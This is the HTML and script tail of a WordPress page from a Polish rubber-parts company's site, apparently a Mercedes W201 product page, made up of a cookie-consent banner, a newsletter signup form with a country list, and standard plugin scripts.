								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Предпочтения</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Предпочтения</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Статистика</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Статистика</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Маркетинг</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Маркетинг</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Принимать файлы cookie</button>
		<button class="cmplz-btn cmplz-deny">Только необходимо</button>
		<button class="cmplz-btn cmplz-view-preferences">Посмотреть предпочтения</button>
		<button class="cmplz-btn cmplz-save-preferences">Сохраните ваши предпочтения</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Посмотреть предпочтения</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Управление согласием</button>

</div>		<div data-elementor-type="popup" data-elementor-id="7049" class="elementor elementor-7049 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-10bea63 okno-newsletter-pl elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10bea63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c1db79" data-id="9c1db79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb32e95 elementor-widget elementor-widget-heading" data-id="eb32e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Do you want to be informed? Subscribe to our newsletter !</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-84e5a95 elementor-widget elementor-widget-shortcode" data-id="84e5a95" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tnp tnp-subscription">
<form method="post" action="https://www.tedgum.pl/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label class="etykieta">First name or full name</label><input class="tnp-firstname" type="text" name="nn" required></div>
<div class="tnp-field tnp-field-email"><label class="etykieta">Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-gender selectdiv"><label class="etykieta">I'm</label><select name="nx" class="tnp-gender"><option value="n">Not specified</option><option value="m">Man</option><option value="f">Woman</option></select></div>
<div class="tnp-field tnp-field-profile"><label class="etykieta">Company Name</label><input class="tnp-profile tnp-profile-1" type="text" required name="np1"></div>
<div class="tnp-field tnp-field-profile selectdiv"><label class="etykieta">Country</label><select class="tnp-profile tnp-profile-2" name="np2"  required>
<option></option>
<option>Afghanistan</option>
<option>Albania</option>
<option>Algeria</option>
<option>Andorra</option>
<option>Angola</option>
<option>Antigua & Deps</option>
<option>Argentina</option>
<option>Armenia</option>
<option>Australia</option>
<option>Austria</option>
<option>Azerbaijan</option>
<option>Bahamas</option>
<option>Bahrain</option>
<option>Bangladesh</option>
<option>Barbados</option>
<option>Belarus</option>
<option>Belgium</option>
<option>Belize</option>
<option>Benin</option>
<option>Bhutan</option>
<option>Bolivia</option>
<option>Bosnia Herzegovina</option>
<option>Botswana</option>
<option>Brazil</option>
<option>Brunei</option>
<option>Bulgaria</option>
<option>Burkina</option>
<option>Burma</option>
<option>Burundi</option>
<option>Cambodia</option>
<option>Cameroon</option>
<option>Canada</option>
<option>Cape Verde</option>
<option>Central African Rep</option>
<option>Chad</option>
<option>Chile</option>
<option>People's Republic of China</option>
<option>Republic of China</option>
<option>Colombia</option>
<option>Comoros</option>
<option>Democratic Republic of the Congo</option>
<option>Republic of the Congo</option>
<option>Costa Rica</option>
<option>Croatia</option>
<option>Cuba</option>
<option>Cyprus</option>
<option>Czech Republic</option>
<option>Danzig</option>
<option>Denmark</option>
<option>Djibouti</option>
<option>Dominica</option>
<option>Dominican Republic</option>
<option>East Timor</option>
<option>Ecuador</option>
<option>Egypt</option>
<option>El Salvador</option>
<option>Equatorial Guinea</option>
<option>Eritrea</option>
<option>Estonia</option>
<option>Ethiopia</option>
<option>Fiji</option>
<option>Finland</option>
<option>France</option>
<option>Gabon</option>
<option>Gaza Strip</option>
<option>The Gambia</option>
<option>Georgia</option>
<option>Germany</option>
<option>Ghana</option>
<option>Greece</option>
<option>Grenada</option>
<option>Guatemala</option>
<option>Guinea</option>
<option>Guinea-Bissau</option>
<option>Guyana</option>
<option>Haiti</option>
<option>Holy Roman Empire</option>
<option>Honduras</option>
<option>Hungary</option>
<option>Iceland</option>
<option>India</option>
<option>Indonesia</option>
<option>Iran</option>
<option>Iraq</option>
<option>Republic of Ireland</option>
<option>Israel</option>
<option>Italy</option>
<option>Ivory Coast</option>
<option>Jamaica</option>
<option>Japan</option>
<option>Jonathanland</option>
<option>Jordan</option>
<option>Kazakhstan</option>
<option>Kenya</option>
<option>Kiribati</option>
<option>North Korea</option>
<option>South Korea</option>
<option>Kosovo</option>
<option>Kuwait</option>
<option>Kyrgyzstan</option>
<option>Laos</option>
<option>Latvia</option>
<option>Lebanon</option>
<option>Lesotho</option>
<option>Liberia</option>
<option>Libya</option>
<option>Liechtenstein</option>
<option>Lithuania</option>
<option>Luxembourg</option>
<option>Macedonia</option>
<option>Madagascar</option>
<option>Malawi</option>
<option>Malaysia</option>
<option>Maldives</option>
<option>Mali</option>
<option>Malta</option>
<option>Marshall Islands</option>
<option>Mauritania</option>
<option>Mauritius</option>
<option>Mexico</option>
<option>Micronesia</option>
<option>Moldova</option>
<option>Monaco</option>
<option>Mongolia</option>
<option>Montenegro</option>
<option>Morocco</option>
<option>Mount Athos</option>
<option>Mozambique</option>
<option>Namibia</option>
<option>Nauru</option>
<option>Nepal</option>
<option>Newfoundland</option>
<option>Netherlands</option>
<option>New Zealand</option>
<option>Nicaragua</option>
<option>Niger</option>
<option>Nigeria</option>
<option>Norway</option>
<option>Oman</option>
<option>Ottoman Empire</option>
<option>Pakistan</option>
<option>Palau</option>
<option>Panama</option>
<option>Papua New Guinea</option>
<option>Paraguay</option>
<option>Peru</option>
<option>Philippines</option>
<option>Poland</option>
<option>Portugal</option>
<option>Prussia</option>
<option>Qatar</option>
<option>Romania</option>
<option>Rome</option>
<option>Russian Federation</option>
<option>Rwanda</option>
<option>St Kitts & Nevis</option>
<option>St Lucia</option>
<option>Saint Vincent & the</option>
<option>Grenadines</option>
<option>Samoa</option>
<option>San Marino</option>
<option>Sao Tome & Principe</option>
<option>Saudi Arabia</option>
<option>Senegal</option>
<option>Serbia</option>
<option>Seychelles</option>
<option>Sierra Leone</option>
<option>Singapore</option>
<option>Slovakia</option>
<option>Slovenia</option>
<option>Solomon Islands</option>
<option>Somalia</option>
<option>South Africa</option>
<option>Spain</option>
<option>Sri Lanka</option>
<option>Sudan</option>
<option>Suriname</option>
<option>Swaziland</option>
<option>Sweden</option>
<option>Switzerland</option>
<option>Syria</option>
<option>Tajikistan</option>
<option>Tanzania</option>
<option>Thailand</option>
<option>Togo</option>
<option>Tonga</option>
<option>Trinidad & Tobago</option>
<option>Tunisia</option>
<option>Turkey</option>
<option>Turkmenistan</option>
<option>Tuvalu</option>
<option>Uganda</option>
<option>Ukraine</option>
<option>United Arab Emirates</option>
<option>United Kingdom</option>
<option>United States of America</option>
<option>Uruguay</option>
<option>Uzbekistan</option>
<option>Vanuatu</option>
<option>Vatican City</option>
<option>Venezuela</option>
<option>Vietnam</option>
<option>Yemen</option>
<option>Zambia</option>
<option>Zimbabwe</option>
</select>
</div><div class="tnp-field tnp-field-privacy"><label class="etykieta"><input type="checkbox" name="ny" required class="tnp-privacy"> <a target="_blank" href="https://www.tedgum.pl/pl/o-nas/polityka-prywatnosci/">By continuing, you accept the privacy policy</a></label></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
<style>
.etykieta {font-size:14px}
</style>
<input type="hidden" name="nlang" value="ru">
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.tedgum.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tedgum.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.tedgum.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7392880872"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Mercedes W201 - TEDGUM","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.tedgum.pl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"36","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.tedgum.pl/wp-json/complianz/v1/","locale":"lang=ru&locale=ru_RU","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"34","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.tedgum.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=36","page_links":{"eu":{"cookie-statement":{"title":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432 cookie ","url":"https://www.tedgum.pl/ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d1%84%d0%b0%d0%b9%d0%bb%d0%be%d0%b2-cookie-%d0%b5%d1%81/"},"privacy-statement":{"title":"Polityka prywatno\u015bci ","url":"https://www.tedgum.pl/pl/o-nas/polityka-prywatnosci/"},"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.tedgum.pl/pl/kontakt/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766040434" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tedgum.pl\/wp-admin\/admin-ajax.php","nonce":"6f5d4880d2","urls":{"assets":"https:\/\/www.tedgum.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tedgum.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tedgum.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tedgum.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
